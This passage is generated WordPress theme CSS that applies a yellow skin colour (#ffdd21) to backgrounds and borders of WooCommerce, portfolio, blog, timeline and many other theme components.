a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon 